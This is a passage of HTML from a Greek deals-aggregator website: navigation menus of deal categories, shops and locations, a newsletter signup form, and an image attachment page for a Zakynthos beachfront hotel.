                            <a href="https://www.bonusdeals.gr/deal_category/farmaka">Φάρμακα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-21020">
                    <a href="https://www.bonusdeals.gr/deal_category/fyta">Φυτά&nbsp;<span class="terms_count">(0)</span></a>
                    <ul class="left-submenu children-21020" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-21023">
                            <a href="https://www.bonusdeals.gr/deal_category/glastres">Γλάστρες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            </ul>
                </li>
            <li><label><i class="fa fa-diamond"></i>&nbsp;&nbsp;Ειδικές περιστάσεις</label></li>    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/topdeals">Top Προσφορές&nbsp;<span class="header_special_occasion_count">(19)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/prosfores-aeroporika-eisithria">Προσφορές Αεροπορικά εισιτήρια&nbsp;<span class="header_special_occasion_count">(15)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/carinsurance">Προσφορές Ασφάλεια Αυτοκινήτου&nbsp;<span class="header_special_occasion_count">(9)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/freeonlinegames">Δωρεάν Online Games&nbsp;<span class="header_special_occasion_count">(9)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/hot-%cf%80%cf%81%ce%bf%cf%8a%cf%8c%ce%bd%cf%84%ce%b1">Hot προϊόντα&nbsp;<span class="header_special_occasion_count">(4)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/topamazonproducts">Top Amazon προϊόντα&nbsp;<span class="header_special_occasion_count">(4)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/freecoupons">Δωρεάν Προσφορές&nbsp;<span class="header_special_occasion_count">(1)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/offersformen">Προσφορές για Αντρες&nbsp;<span class="header_special_occasion_count">(3)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/offersforwomen">Προσφορές για Γυναίκες&nbsp;<span class="header_special_occasion_count">(4)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/allinclusivehotels">Ξενοδοχεία All Inclusive&nbsp;<span class="header_special_occasion_count">(1)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/10imero-ekptoseon">10ήμερο εκπτώσεων&nbsp;<span class="header_special_occasion_count">(9)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/kalokairi">Καλοκαιρι 2017&nbsp;<span class="header_special_occasion_count">(39)</span></a></li>
<li class="has-submenu"><a class="websites-list-small"><i class="fa fa-globe"></i>&nbsp;&nbsp;Ιστοσελίδες</a>        <ul class="left-submenu children-6">
            <li class="back"><a href="#">Πίσω</a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/aegeanairlines">Aegean Airlines&nbsp;<span class="terms_count">(5)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/agora365">Agora365.gr&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/airtickets">AirTickets&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/allabouthotels">All about hotels&nbsp;<span class="terms_count">(4)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/allianzdirect">Allianz Direct&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/amazon">Amazon&nbsp;<span class="terms_count">(5)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/asfalistra">Asfalistra.gr&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/avon-2">Avon&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/bodydeals">Body Deals&nbsp;<span class="terms_count">(538)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/bonusdeals">BonusDeals&nbsp;<span class="terms_count">(35)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/brandsgalaxy">Brands Galaxy&nbsp;<span class="terms_count">(47)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/dealtown">Deal Town&nbsp;<span class="terms_count">(176)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/deliveras">Deliveras&nbsp;<span class="terms_count">(6)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/dominospizza">Dominos Pizza&nbsp;<span class="terms_count">(3)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/e-oro">E-oro&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/ekdromigr">ekdromigr&nbsp;<span class="terms_count">(1305)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/eshopdeals">Eshop Deals&nbsp;<span class="terms_count">(5)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/factoryoutlet">Factory Outlet&nbsp;<span class="terms_count">(6)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/fakoi-epafhs-gr">Fakoi-epafhs.gr&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/flashdeals">Flash deals&nbsp;<span class="terms_count">(504)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/golddeals">Gold Deals&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/goldenbrands">Golden Brands&nbsp;<span class="terms_count">(39)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/goldenfoods">Golden Foods&nbsp;<span class="terms_count">(7)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/groupon">Groupon&nbsp;<span class="terms_count">(4)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/hellas-direct">Hellas Direct&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/hotelscombined">Hotels combined&nbsp;<span class="terms_count">(29)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/insurancemarket">Insurance Market&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/komisma24">Kosmima24&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/laredoute">La Redoute&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/letsmakeadeal">Let’s Make a Deal&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/low-price">Low-price.gr&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/maisonmarasil">Maison Marasil&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/mamashomegr">Mamas Home&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/mediamarkt">Media Markt&nbsp;<span class="terms_count">(48)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/melinamay">Melina May&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/moustakastoys">Moustakas Toys&nbsp;<span class="terms_count">(452)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/myshoe">My Shoe&nbsp;<span class="terms_count">(3)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/nespresso">Nespresso&nbsp;<span class="terms_count">(9)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/nobacco">Nobacco&nbsp;<span class="terms_count">(6)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/pizzafan">Pizza Fan&nbsp;<span class="terms_count">(3)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/public">Public&nbsp;<span class="terms_count">(17)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/ryanair-2">RyanAir&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/shopright">Shopright&nbsp;<span class="terms_count">(88)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/smartavenue">Smart Avenue&nbsp;<span class="terms_count">(5)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/spartoo">Spartoo&nbsp;<span class="terms_count">(15)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/sugarfree">Sugarfree&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/superdeals">Super Deals&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/travelplan">Travel Plan&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/trivago">Trivago&nbsp;<span class="terms_count">(41)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/wind">Wind&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/you">You&nbsp;<span class="terms_count">(7)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/youpharmacygr">YouPharmacy&nbsp;<span class="terms_count">(5)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/zmall">Z Mall&nbsp;<span class="terms_count">(9)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/pamegiafai">Πάμε για Φαι&nbsp;<span class="terms_count">(21)</span></a></li>
        </ul>
        </li>
    <li><label></label></li>
    <li><a class="all-deals-mobile" href="https://www.bonusdeals.gr/deal/">Όλες οι προσφορές</label></a></li>
    <li><a class="activated-today-mobile" href="https://www.bonusdeals.gr/deals-activated-today/"><i class="fa fa-bell-o"></i>&nbsp;&nbsp;Ενεργοποιήθηκαν σήμερα</a></li>
    <li><a class="expiring-today-mobile" href="https://www.bonusdeals.gr/deals-expiring-today/"><i class="fa fa-clock-o"></i>&nbsp;&nbsp;Λήγουν σήμερα</a></li>
  </ul>
</aside>		<div class="wrapper">
					<!-- header -->
		<header class="header clear" role="banner">
			<div class="row">
				<div class="large-3 columns logo">
					<nav class="tab-bar hide-for-large-up">
						<div class="left-small">
							<a role="button" aria-expanded="false" aria-controls="idOfLeftMenu" class="left-off-canvas-toggle"><i class="fa-bars"></i><span>&nbsp;&nbsp;MENU<span></a>
						</div>
						<div class="logo-small">
							<a href="https://www.bonusdeals.gr">
								<img src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/images/bonusdeals-mobile-logo.png" alt="Logo" class="logo-img">
							</a>
						</div>
					</nav>
					<a href="https://www.bonusdeals.gr" class="show-for-large-up">
						<img src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/images/bonusdeals-logo.png" alt="Logo" class="logo-img">
					</a>
				</div>
				<div class="large-9 columns">
					<!-- nav -->
					<!--<nav class="nav" role="navigation">
											</nav>-->
					<!-- /nav -->
				</div>
				<div class="large-3 columns social-icons">
					<p><a href="https://itunes.apple.com/gr/app/bonusdeals/id573833004?mt=8" target="_blank"><img src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/images/available_app_store.png" class="topheader_social_app" width="89" height="30" /></a>&nbsp;&nbsp;&nbsp;<a href="https://www.facebook.com/bonusdeals" target="_blank"><i class="fa fa-facebook-square"></i></a>&nbsp;&nbsp;<a href="https://twitter.com/bonusdeals" target="_blank"><i class="fa fa-twitter-square"></i></a>&nbsp;&nbsp;<a href="https://plus.google.com/108017530816698439933" rel="publisher" target="_blank"><i class="fa fa-google-plus-square"></i></a>&nbsp;&nbsp;<a href="//www.bonusdeals.gr/deal/feed/" target="_blank"><i class="fa fa-rss-square"></i></a></p>
				</div>
			</div>
		</header>
		<!-- /header -->
		<div class="bottom-header-container">
			<div class="row bottom-header">
				<div class="large-12 columns" id="mc-embed-signup">
				<form action="//bonusdeals.us5.list-manage.com/subscribe/post?u=18b85148101dbb9f0d67f5768&amp;id=968dc02fe1" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
	<div class="row">
		<div class="large-4 columns mc-field-info">
			<p class="mc-header-text">ΣΥΜΠΛΗΡΩΣΕ ΤΟ EMAIL ΣΟΥ</p>
		</div>
		<div class="large-8 columns"><p class="mc-header-description">(Εγγραφείτε για να λαμβάνετε τις προσφορές από όλα τα sites προσφορών στο email σας)</p>
		</div>
	</div>
	<div class="row mc-signup">
		<div class="large-9 columns">
			<div class="row">
				<div class="large-4 columns mc-field-group">
					<input type="email" onclick="this.value='';" onfocus="this.select()" onblur="this.value=!this.value?'Το email σου...':this.value;" value="Το email σου..." name="EMAIL" class="required email mc-field-email" id="mce-EMAIL">
				</div>
				<div class="large-4 columns mc-field-group">
					<select name="group[941]" class="REQ_CSS mc-field-select" id="mce-group[941]">
						<option value="1">Όλες οι προσφορές</option>
						<option value="2">Αθήνα</option>
						<option value="4">Θεσσαλονίκη</option>
						<option value="8">Πάτρα</option>
						<option value="16">Κρήτη</option>
						<option value="32">Λάρισα - Βόλος</option>
						<option value="64">Ρόδος</option>
						<option value="128">Κύπρος</option>
					</select>
				</div>
				<div class="large-4 columns mc-field-group text-center">
					<input type="radio" value="67108864" name="group[949]" id="mce-group[949]-949-0"/><label for="mce-group[949]-949-0">Αντρας</label><input type="radio" value="134217728" name="group[949]" id="mce-group[949]-949-1" checked="checked" /><label for="mce-group[949]-949-1">Γυναίκα</label>
				</div>
			</div>
			<!--<div class="row">
				<div class="large-12 columns mc-field-group">
					<input type="checkbox" value="140737488355328" name="group[1409][140737488355328]" id="mce-group[1409]-1409-0" checked /><label for="mce-group[1409]-1409-0">
											</label>
				</div>
			</div>-->
		</div>
		<div class="large-3 columns mc-submit">
			<input type="submit" value="Εγγραφή" name="subscribe" id="mc-embedded-subscribe" class="button small radius mc-field-submit">
		</div>
	</div>
	<div class="row">
		<div class="large-12 columns">
			<div id="mce-responses" class="clear">
				<div class="response" id="mce-error-response" style="display:none"></div>
				<div class="response" id="mce-success-response" style="display:none"></div>
			</div>
		</div>
	</div>
	<div style="position: absolute; left: -5000px;"><input type="text" name="b_18b85148101dbb9f0d67f5768_968dc02fe1" tabindex="-1" value=""></div>
</form>
				</div>
			</div>
		</div>

	<main role="main">

		<!-- section -->
		<section>

	
			<!-- article -->
			<article id="post-1130304" class="post-1130304 attachment type-attachment status-inherit hentry">

				<!-- post thumbnail -->
								<!-- /post thumbnail -->

				<!-- post title -->
				<h1>
					<a href="https://www.bonusdeals.gr/deal/eptanisos-beachfront-suites-%ce%ba%ce%b5%cf%81%ce%af-z%ce%ac%ce%ba%cf%85%ce%bd%ce%b8%ce%bf%cf%82-%e2%9c%a6-2-%ce%b7%ce%bc%ce%ad%cf%81%ce%b5%cf%82-1-%ce%b4%ce%b9%ce%b1%ce%bd%cf%85%ce%ba%cf%84%ce%ad/eptanisos_beachfront_suites_zante_1651832960_9aw/" title="eptanisos_beachfront_suites_zante_1651832960_9AW">eptanisos_beachfront_suites_zante_1651832960_9AW</a>
				</h1>
				<!-- /post title -->

				<!-- post details -->
				<span class="date">
					<time datetime="2022-07-27 11:38">
						27 Ιουλίου 2022 11:38					</time>
				</span>
				<span class="author">Published by <a href="https://www.bonusdeals.gr/author/bonusdeals/" title="Άρθρα του/της Bonus Deals" rel="author">Bonus Deals</a></span>
				<span class="comments"></span>
				<!-- /post details -->

				<p class="attachment"><a href='https://www.bonusdeals.gr/wp-content/uploads/2022/07/eptanisos_beachfront_suites_zante_1651832960_9AW.jpg'><img decoding="async" width="300" height="164" src="https://www.bonusdeals.gr/wp-content/uploads/2022/07/eptanisos_beachfront_suites_zante_1651832960_9AW-300x164.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.bonusdeals.gr/wp-content/uploads/2022/07/eptanisos_beachfront_suites_zante_1651832960_9AW-300x164.jpg 300w, https://www.bonusdeals.gr/wp-content/uploads/2022/07/eptanisos_beachfront_suites_zante_1651832960_9AW-600x329.jpg 600w, https://www.bonusdeals.gr/wp-content/uploads/2022/07/eptanisos_beachfront_suites_zante_1651832960_9AW-768x421.jpg 768w, https://www.bonusdeals.gr/wp-content/uploads/2022/07/eptanisos_beachfront_suites_zante_1651832960_9AW.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>

				
				<p>Categorised in: </p>

				<p>This post was written by Bonus Deals</p>

				
				
			</article>
			<!-- /article -->

		
		</section>
		<!-- /section -->

	</main>

<!-- sidebar -->
<aside class="sidebar" role="complementary">
	<ul class="side-nav locations-list show-for-large-up">
<li><label><i class="fa fa-map-marker"></i>&nbsp;&nbsp;Περιοχές</label></li>            <li class="sidebar_terms_item term-6">
                <a href="https://www.bonusdeals.gr/deal_location/online-deals">Online - Πανελλαδικά&nbsp;<span class="terms_count">(1466)</span></a>
            </li>
                            <li class="sidebar_terms_item term-7">
                    <a href="https://www.bonusdeals.gr/deal_location/athens" data-dropdown="locdrop-7" aria-controls="locdrop-7" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Αθήνα&nbsp;<span class="terms_count">(1025)</span></a>
                    <ul id="locdrop-7" class="f-dropdown large content children-7 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-126">
                            <a href="https://www.bonusdeals.gr/deal_location/agiaparaskevi">Αγία Παρασκευή&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-127">
                            <a href="https://www.bonusdeals.gr/deal_location/agiosdimitrios">Αγιος Δημήτριος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-129">
                            <a href="https://www.bonusdeals.gr/deal_location/aigaleo">Αιγάλεω&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-130">
                            <a href="https://www.bonusdeals.gr/deal_location/alimos">Αλιμος&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-131">
                            <a href="https://www.bonusdeals.gr/deal_location/ampelokipi">Αμπελόκηποι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-192">
                            <a href="https://www.bonusdeals.gr/deal_location/anoliosia">Ανω Λιόσια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-208">
                            <a href="https://www.bonusdeals.gr/deal_location/anopatisia">Ανω Πατήσια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-271">
                            <a href="https://www.bonusdeals.gr/deal_location/argiroupoli">Αργυρούπολη&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-121">
                            <a href="https://www.bonusdeals.gr/deal_location/voula">Βούλα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-251">
                            <a href="https://www.bonusdeals.gr/deal_location/vrilissia">Βριλήσσια&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-293">
                            <a href="https://www.bonusdeals.gr/deal_location/vironas">Βύρωνας&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-134">
                            <a href="https://www.bonusdeals.gr/deal_location/galatsi">Γαλάτσι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-135">
                            <a href="https://www.bonusdeals.gr/deal_location/gerakas">Γέρακας&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-527">
                            <a href="https://www.bonusdeals.gr/deal_location/glykanera">Γλυκά Νερά&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-122">
                            <a href="https://www.bonusdeals.gr/deal_location/glifada">Γλυφάδα&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-202">
                            <a href="https://www.bonusdeals.gr/deal_location/dafni">Δάφνη&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-286">
                            <a href="https://www.bonusdeals.gr/deal_location/elliniko">Ελληνικό&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-337">
                            <a href="https://www.bonusdeals.gr/deal_location/ilisia">Ιλίσια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-139">
                            <a href="https://www.bonusdeals.gr/deal_location/kallithea">Καλλιθέα&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-140">
                            <a href="https://www.bonusdeals.gr/deal_location/kifisia">Κηφισιά&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-141">
                            <a href="https://www.bonusdeals.gr/deal_location/kolonaki">Κολωνάκι&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-340">
                            <a href="https://www.bonusdeals.gr/deal_location/koukaki">Κουκάκι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-203">
                            <a href="https://www.bonusdeals.gr/deal_location/kypseli">Κυψέλη&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-142">
                            <a href="https://www.bonusdeals.gr/deal_location/marousi">Μαρούσι&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-143">
                            <a href="https://www.bonusdeals.gr/deal_location/metamorfosi">Μεταμόρφωση&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-145">
                            <a href="https://www.bonusdeals.gr/deal_location/neaionia">Νέα Ιωνία&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-307">
                            <a href="https://www.bonusdeals.gr/deal_location/neamakri">Νέα Μάκρη&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-146">
                            <a href="https://www.bonusdeals.gr/deal_location/neasmyrni">Νέα Σμύρνη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-200">
                            <a href="https://www.bonusdeals.gr/deal_location/neafiladelfia">Νέα Φιλαδέλφεια&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-254">
                            <a href="https://www.bonusdeals.gr/deal_location/neoiraklio">Νέο Ηράκλειο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-147">
                            <a href="https://www.bonusdeals.gr/deal_location/neopsychiko">Νέο Ψυχικό&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-148">
                            <a href="https://www.bonusdeals.gr/deal_location/pagkrati">Παγκράτι&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-149">
                            <a href="https://www.bonusdeals.gr/deal_location/palaiofaliro">Παλαιο Φάληρο&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-150">
                            <a href="https://www.bonusdeals.gr/deal_location/pallini">Παλλήνη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-151">
                            <a href="https://www.bonusdeals.gr/deal_location/peristeri">Περιστέρι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-153">
                            <a href="https://www.bonusdeals.gr/deal_location/haidari">Χαϊδάρι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-154">
                            <a href="https://www.bonusdeals.gr/deal_location/halandri">Χαλάνδρι&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-155">
                            <a href="https://www.bonusdeals.gr/deal_location/holargos">Χολαργός&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-8">
                    <a href="https://www.bonusdeals.gr/deal_location/other-locations" data-dropdown="locdrop-8" aria-controls="locdrop-8" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Άλλες πόλεις&nbsp;<span class="terms_count">(827)</span></a>
                    <ul id="locdrop-8" class="f-dropdown large content children-8 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-495">
                            <a href="https://www.bonusdeals.gr/deal_location/agkistri">Αγκίστρι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-420">
                            <a href="https://www.bonusdeals.gr/deal_location/aigina">Αίγινα&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21014">
                            <a href="https://www.bonusdeals.gr/deal_location/aigio">Αίγιο&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21018">
                            <a href="https://www.bonusdeals.gr/deal_location/alexandroupoli">Αλεξανδρούπολη&nbsp;<span class="terms_count">(17)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-570">
                            <a href="https://www.bonusdeals.gr/deal_location/alonisos">Αλόννησος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-459">
                            <a href="https://www.bonusdeals.gr/deal_location/amorgos">Αμοργός&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-323">
                            <a href="https://www.bonusdeals.gr/deal_location/andros">Ανδρος&nbsp;<span class="terms_count">(10)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-617">
                            <a href="https://www.bonusdeals.gr/deal_location/antiparos">Αντίπαρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-260">
                            <a href="https://www.bonusdeals.gr/deal_location/arachova">Αράχωβα&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-557">
                            <a href="https://www.bonusdeals.gr/deal_location/ardiea">Αριδαία&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-317">
                            <a href="https://www.bonusdeals.gr/deal_location/arkadia">Αρκαδία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-327">
                            <a href="https://www.bonusdeals.gr/deal_location/ancientolympia">Αρχαία Ολυμπία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-588">
                            <a href="https://www.bonusdeals.gr/deal_location/astipalea">Αστυπάλαια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-368">
                            <a href="https://www.bonusdeals.gr/deal_location/volos">Βόλος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-461">
                            <a href="https://www.bonusdeals.gr/deal_location/gythio">Γύθειο&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-284">
                            <a href="https://www.bonusdeals.gr/deal_location/delphi">Δελφοί&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-124">
                            <a href="https://www.bonusdeals.gr/deal_location/elatitrikalon">Ελάτη Τρικάλων&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-438">
                            <a href="https://www.bonusdeals.gr/deal_location/elafonisos">Ελαφόνησος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-216">
                            <a href="https://www.bonusdeals.gr/deal_location/evia">Εύβοια&nbsp;<span class="terms_count">(16)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-265">
                            <a href="https://www.bonusdeals.gr/deal_location/zagorochoria">Ζαγοροχώρια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-443">
                            <a href="https://www.bonusdeals.gr/deal_location/zakynthos">Ζάκυνθος&nbsp;<span class="terms_count">(95)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-460">
                            <a href="https://www.bonusdeals.gr/deal_location/thasos">Θάσος&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-432">
                            <a href="https://www.bonusdeals.gr/deal_location/ios">Ιος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-380">
                            <a href="https://www.bonusdeals.gr/deal_location/ioannina">Ιωάννινα&nbsp;<span class="terms_count">(18)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-623">
                            <a href="https://www.bonusdeals.gr/deal_location/kavala">Καβάλα&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-294">
                            <a href="https://www.bonusdeals.gr/deal_location/kaimaktsalan">Καϊμακτσαλάν&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-285">
                            <a href="https://www.bonusdeals.gr/deal_location/kalavrita">Καλάβρυτα&nbsp;<span class="terms_count">(9)</span></a>
